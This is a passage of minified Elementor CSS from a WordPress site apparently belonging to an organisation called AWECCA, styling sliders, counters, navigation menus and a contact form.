0px 26px 0px rgba(0,0,0,0.5);}.elementor-52 .elementor-element.elementor-element-e696b0b > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-e696b0b > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-e696b0b > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-70fb3ac{text-align:center;}.elementor-52 .elementor-element.elementor-element-70fb3ac .elementor-heading-title{color:#077D19;}.elementor-52 .elementor-element.elementor-element-cd735b1{text-align:center;color:#010101;}.elementor-52 .elementor-element.elementor-element-8780aa6 > .elementor-container{min-height:0px;}.elementor-52 .elementor-element.elementor-element-8780aa6{margin-top:0px;margin-bottom:0px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52 .elementor-element.elementor-element-2892bc9 .elementor-repeater-item-7ba42e7 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://awecca.org/wp-content/uploads/2023/03/dog.jpg);background-size:cover;}.elementor-52 .elementor-element.elementor-element-2892bc9 .elementor-repeater-item-5b85e18 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://awecca.org/wp-content/uploads/2023/03/dog2.jpg);background-size:cover;}.elementor-52 .elementor-element.elementor-element-2892bc9 .elementor-repeater-item-f26dd7a .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://awecca.org/wp-content/uploads/2023/03/dog.jpg);background-size:cover;}.elementor-52 .elementor-element.elementor-element-2892bc9 .elementor-repeater-item-2eaa5b6 .swiper-slide-bg{background-color:#C9338B;background-image:url(https://awecca.org/wp-content/uploads/2023/04/maxresdefault.jpg);background-size:cover;}.elementor-52 .elementor-element.elementor-element-2892bc9 .elementor-repeater-item-c4ccacb .swiper-slide-bg{background-color:#17C9D5;background-image:url(https://awecca.org/wp-content/uploads/2023/04/4901.webp);background-size:cover;}.elementor-52 .elementor-element.elementor-element-2892bc9 .swiper-slide{transition-duration:calc(5000ms*1.2);height:391px;}.elementor-52 .elementor-element.elementor-element-2892bc9 .elementor-slide-button{background-color:#1A4D07;border-radius:2px;}.elementor-52 .elementor-element.elementor-element-2892bc9{width:100%;max-width:100%;}.elementor-52 .elementor-element.elementor-element-2892bc9 > .elementor-widget-container{margin:11px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2892bc9 .swiper-slide-contents{max-width:64%;}.elementor-52 .elementor-element.elementor-element-2892bc9 .swiper-slide-inner{padding:0px 0px 0px 301px;text-align:left;}.elementor-52 .elementor-element.elementor-element-49460fe{text-align:center;color:#030303;}.elementor-52 .elementor-element.elementor-element-1ddee41 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-52 .elementor-element.elementor-element-1ddee41 .elementor-swiper-button.elementor-swiper-button-next{font-size:29px;}.elementor-52 .elementor-element.elementor-element-1ddee41 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:2px 2px 2px 2px;}.elementor-52 .elementor-element.elementor-element-1ddee41 .elementor-image-carousel-caption{text-align:center;}.elementor-52 .elementor-element.elementor-element-2405936 > .elementor-container{min-height:79px;}.elementor-52 .elementor-element.elementor-element-2405936{margin-top:35px;margin-bottom:0px;}.elementor-52 .elementor-element.elementor-element-b750a2d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-b750a2d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#253B20;}.elementor-52 .elementor-element.elementor-element-b750a2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:69px;}.elementor-52 .elementor-element.elementor-element-b750a2d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-22px 0px 0px 7px;--e-column-margin-right:0px;--e-column-margin-left:7px;padding:6px 6px 6px 6px;}.elementor-52 .elementor-element.elementor-element-b750a2d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-4f7d3f2 > .elementor-widget-container{background-color:#253B20;margin:36px 0px 22px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4f7d3f2{text-align:center;}.elementor-52 .elementor-element.elementor-element-4f7d3f2 .elementor-heading-title{color:#EEF2F4;}.elementor-52 .elementor-element.elementor-element-eff23fd > .elementor-widget-container{margin:-49px 0px 11px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-eff23fd{text-align:center;color:#F0F0F0;}.elementor-52 .elementor-element.elementor-element-9cfd575 > .elementor-element-populated{margin:-22px 27px -6px 0px;--e-column-margin-right:27px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52 .elementor-element.elementor-element-ca8725a > .elementor-widget-container{margin:0px -29px 1px 0px;}.elementor-52 .elementor-element.elementor-element-ca8725a img{height:278px;}.elementor-52 .elementor-element.elementor-element-6f7cfd7 > .elementor-background-overlay{opacity:0.5;}.elementor-52 .elementor-element.elementor-element-6f7cfd7:hover > .elementor-background-overlay{opacity:0.5;}.elementor-52 .elementor-element.elementor-element-6f7cfd7{margin-top:23px;margin-bottom:23px;}.elementor-52 .elementor-element.elementor-element-421d3c6 > .elementor-element-populated{border-style:groove;box-shadow:0px 0px 26px 0px rgba(0,0,0,0.5);}.elementor-52 .elementor-element.elementor-element-421d3c6 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-421d3c6 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-421d3c6 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-1a6cf31{text-align:center;}.elementor-52 .elementor-element.elementor-element-1a6cf31 .elementor-heading-title{color:#030303;}.elementor-52 .elementor-element.elementor-element-62b715b > .elementor-background-overlay{opacity:0.5;}.elementor-52 .elementor-element.elementor-element-62b715b:hover > .elementor-background-overlay{opacity:0.5;}.elementor-52 .elementor-element.elementor-element-62b715b{margin-top:23px;margin-bottom:23px;}.elementor-52 .elementor-element.elementor-element-1f57c07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-52 .elementor-element.elementor-element-1f57c07 > .elementor-element-populated{border-style:groove;box-shadow:0px 0px 26px 0px rgba(0,0,0,0.5);margin:0px 16px 0px 0px;--e-column-margin-right:16px;--e-column-margin-left:0px;}.elementor-52 .elementor-element.elementor-element-1f57c07 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-1f57c07 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-1f57c07 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-52 .elementor-element.elementor-element-a1b99db .elementor-counter{flex-direction:row-reverse;}.elementor-52 .elementor-element.elementor-element-a1b99db .elementor-counter-title{justify-content:center;align-items:start;color:#000000;font-family:"Helvetica", Sans-serif;font-weight:400;line-height:40px;}.elementor-52 .elementor-element.elementor-element-a1b99db .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:0;--counter-number-grow:0;color:#077D19;font-family:"Roboto Condensed", Sans-serif;font-size:40px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.2px;word-spacing:0px;}.elementor-52 .elementor-element.elementor-element-62725be > .elementor-widget-container{margin:20px 18px 18px 18px;}.elementor-52 .elementor-element.elementor-element-62725be{text-align:center;color:#010101;}.elementor-52 .elementor-element.elementor-element-365e37b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-52 .elementor-element.elementor-element-365e37b > .elementor-element-populated{border-style:groove;box-shadow:0px 0px 26px 0px rgba(0,0,0,0.5);margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-52 .elementor-element.elementor-element-365e37b > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-365e37b > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-365e37b > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-8dc59bb{text-align:center;}.elementor-52 .elementor-element.elementor-element-8dc59bb .elementor-heading-title{color:#077D19;}.elementor-52 .elementor-element.elementor-element-e372a8b > .elementor-widget-container{margin:30px 19px 19px 19px;}.elementor-52 .elementor-element.elementor-element-e372a8b{text-align:center;color:#010101;}.elementor-52 .elementor-element.elementor-element-aa13cd8 > .elementor-element-populated{border-style:groove;box-shadow:0px 0px 26px 0px rgba(0,0,0,0.5);margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-52 .elementor-element.elementor-element-aa13cd8 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-aa13cd8 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-aa13cd8 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-4a9f000{text-align:center;}.elementor-52 .elementor-element.elementor-element-4a9f000 .elementor-heading-title{color:#077D19;}.elementor-52 .elementor-element.elementor-element-62f8230 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-62f8230{text-align:center;color:#040404;}.elementor-52 .elementor-element.elementor-element-37c6a63 > .elementor-element-populated{border-style:groove;box-shadow:0px 0px 26px 0px rgba(0,0,0,0.5);}.elementor-52 .elementor-element.elementor-element-37c6a63 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-37c6a63 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-37c6a63 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-6b39afd .elementor-counter{flex-direction:row-reverse;}.elementor-52 .elementor-element.elementor-element-6b39afd .elementor-counter-title{justify-content:center;align-items:start;color:#000000;font-family:"Helvetica", Sans-serif;font-weight:400;line-height:24px;letter-spacing:1.2px;}.elementor-52 .elementor-element.elementor-element-6b39afd .elementor-counter-number-wrapper{text-align:{{VALUE}};--counter-prefix-grow:1;--counter-suffix-grow:0;--counter-number-grow:0;color:#077D19;font-family:"Roboto Condensed", Sans-serif;font-size:35px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:1.2px;word-spacing:0px;}.elementor-52 .elementor-element.elementor-element-02e4022 > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-02e4022{text-align:center;color:#010101;}.elementor-52 .elementor-element.elementor-element-7bc7ba6{margin-top:30px;margin-bottom:0px;}.elementor-52 .elementor-element.elementor-element-8145904{text-align:center;}.elementor-52 .elementor-element.elementor-element-8145904 .elementor-heading-title{color:#040404;}.elementor-52 .elementor-element.elementor-element-c2fc015{--e-image-carousel-slides-to-show:5;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-52 .elementor-element.elementor-element-b750a2d{width:50%;}.elementor-52 .elementor-element.elementor-element-9cfd575{width:50%;}}@media(max-width:767px){.elementor-52 .elementor-element.elementor-element-122c383 > .elementor-element-populated{margin:0px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-52 .elementor-element.elementor-element-82c2f42 > .elementor-element-populated{margin:0px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-52 .elementor-element.elementor-element-e696b0b > .elementor-element-populated{margin:0px 4px 0px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-52 .elementor-element.elementor-element-2892bc9 .swiper-slide-contents{max-width:69%;}.elementor-52 .elementor-element.elementor-element-2892bc9 .swiper-slide-inner{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2405936{margin-top:0px;margin-bottom:0px;}.elementor-52 .elementor-element.elementor-element-b750a2d > .elementor-element-populated{margin:1px 1px 1px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;padding:0px 6px 0px -4px;}.elementor-52 .elementor-element.elementor-element-eff23fd > .elementor-widget-container{margin:-3px 0px 0px 2px;}.elementor-52 .elementor-element.elementor-element-eff23fd{text-align:justify;}.elementor-52 .elementor-element.elementor-element-9cfd575 > .elementor-element-populated{margin:-5px -5px 1px 1px;--e-column-margin-right:-5px;--e-column-margin-left:1px;}.elementor-52 .elementor-element.elementor-element-ca8725a{width:auto;max-width:auto;text-align:left;}.elementor-52 .elementor-element.elementor-element-ca8725a > .elementor-widget-container{margin:0px 0px -12px -7px;}.elementor-52 .elementor-element.elementor-element-421d3c6 > .elementor-element-populated{margin:0px 0px -17px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52 .elementor-element.elementor-element-1f57c07 > .elementor-element-populated{margin:0px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-52 .elementor-element.elementor-element-365e37b > .elementor-element-populated{margin:0px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-52 .elementor-element.elementor-element-aa13cd8 > .elementor-element-populated{margin:0px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-52 .elementor-element.elementor-element-37c6a63 > .elementor-element-populated{margin:0px 4px 0px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}}
.elementor-86 .elementor-element.elementor-element-fca1086{margin-top:-19px;margin-bottom:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-86 .elementor-element.elementor-element-256872b > .elementor-widget-container{margin:0px 0px 0px -144px;}.elementor-86 .elementor-element.elementor-element-256872b img{width:53%;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-86 .elementor-element.elementor-element-1f5b4d5 > .elementor-widget-container{margin:50px 0px 0px -79px;}.elementor-86 .elementor-element.elementor-element-1f5b4d5{text-align:left;}.elementor-86 .elementor-element.elementor-element-1f5b4d5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#126226;}.elementor-86 .elementor-element.elementor-element-39be5e0 > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-39be5e0 img{width:100%;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-0c85967.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-0c85967.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-ed61cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-ed61cb4{text-align:center;}.elementor-86 .elementor-element.elementor-element-ed61cb4 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:#00380D;}.elementor-86 .elementor-element.elementor-element-5b4b6cd:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-5b4b6cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02250B;}.elementor-86 .elementor-element.elementor-element-5b4b6cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-32px;margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-5b4b6cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-86 .elementor-element.elementor-element-30ec662{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-86 .elementor-element.elementor-element-30ec662 > .elementor-widget-container{margin:0px -93px 0px -99px;padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-menu-toggle{margin:0 auto;}.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main .elementor-item{color:#F8F5F5;fill:#F8F5F5;padding-top:24px;padding-bottom:24px;}.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main .elementor-item:focus{color:#61CE70;fill:#61CE70;}.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D04E0C;}.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-framed .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-framed .elementor-item:after{border-color:#D04E0C;}.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-underline .elementor-item:after,
					 .elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-overline .elementor-item:before,
					 .elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-double-line .elementor-item:before,
					 .elementor-86 .elementor-element.elementor-element-30ec662 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--dropdown a:hover,
					.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-30ec662 .elementor-nav-menu--dropdown a.highlighted{background-color:#D04E0C;}.elementor-86 .elementor-element.elementor-element-810e813:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-810e813 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#012F0C;}.elementor-86 .elementor-element.elementor-element-810e813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-86 .elementor-element.elementor-element-810e813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-86 .elementor-element.elementor-element-5575d3e .elementor-menu-toggle{margin:0 auto;}.elementor-86 .elementor-element.elementor-element-5575d3e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-5575d3e .elementor-nav-menu--dropdown a, .elementor-86 .elementor-element.elementor-element-5575d3e .elementor-menu-toggle{color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-5575d3e .elementor-nav-menu--dropdown{background-color:#210101;}.elementor-86 .elementor-element.elementor-element-5575d3e .elementor-nav-menu--dropdown a:hover,
					.elementor-86 .elementor-element.elementor-element-5575d3e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-5575d3e .elementor-nav-menu--dropdown a.highlighted{background-color:#011A0A;}@media(max-width:767px){.elementor-86 .elementor-element.elementor-element-256872b > .elementor-widget-container{margin:0px 0px 0px -299px;}.elementor-86 .elementor-element.elementor-element-256872b img{width:23%;}.elementor-86 .elementor-element.elementor-element-200f8a1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-1f5b4d5 > .elementor-widget-container{margin:-61px 61px 0px 89px;padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-1f5b4d5 .elementor-heading-title{font-size:12px;}.elementor-86 .elementor-element.elementor-element-33ac937{width:30%;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-33ac937.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-33ac937.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-0c85967{width:70%;}.elementor-86 .elementor-element.elementor-element-ed61cb4 .elementor-heading-title{font-size:18px;}}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-8b4c05b{width:27.923%;}.elementor-86 .elementor-element.elementor-element-200f8a1{width:72.077%;}.elementor-86 .elementor-element.elementor-element-33ac937{width:20.422%;}.elementor-86 .elementor-element.elementor-element-0c85967{width:79.578%;}}
.elementor-93 .elementor-element.elementor-element-006d3b1:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-006d3b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02250B;}.elementor-93 .elementor-element.elementor-element-006d3b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-93 .elementor-element.elementor-element-006d3b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-93 .elementor-element.elementor-element-4adb423{color:#F6EFEF;}.elementor-93 .elementor-element.elementor-element-92513a5 > .elementor-widget-container{margin:-19px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-92513a5{color:#F7F3F3;}.elementor-93 .elementor-element.elementor-element-505f320 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-93 .elementor-element.elementor-element-505f320 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93 .elementor-element.elementor-element-2a12fad{color:#F0EAEA;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-93 .elementor-element.elementor-element-98991dc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-98991dc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-93 .elementor-element.elementor-element-98991dc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-group > label, .elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-subgroup label{color:#F8F4F4;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-type-html{padding-bottom:0px;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .e-form__buttons__wrapper__button-next{background-color:#D04E0C;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-button[type="submit"]{background-color:#D04E0C;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-93 .elementor-element.elementor-element-98991dc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-93 